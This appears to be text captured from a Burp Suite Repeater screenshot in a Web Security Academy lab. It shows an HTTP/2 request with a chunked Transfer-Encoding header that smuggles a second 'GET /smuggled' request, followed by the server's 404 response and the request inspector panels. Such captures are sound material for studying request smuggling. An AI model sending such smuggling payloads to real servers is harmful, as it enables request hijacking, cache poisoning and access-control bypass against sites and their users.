 Send
Cancel
Target: https://0a7a00c20317eebe803a2648006d0060.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a7a00c20317eebe803a2648006d0060.web-security-academy.net
3 Cookie: session=YpntYpz3l2Es4egjv1aC07DVB3oeXfpR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /smuggled HTTP/1.1
10 Host: 0a7a00c20317eebe803a2648006d0060.web-security-academy.net
11 Foo: bar
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Name Value
0
GET /smuggled HTTP/1.1
Host: 0a7a00c20317eebe803a264...
Foo: bar
Request cookies 1
Request headers 7
Name Value
:scheme https
:method POST
:path /
:authority 0a7a00c20317eebe803a2648006...
cookie session=YpntYpz3l2Es4egjv1aC07...
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:1...
transfer-encoding chunked
Inspector
Notes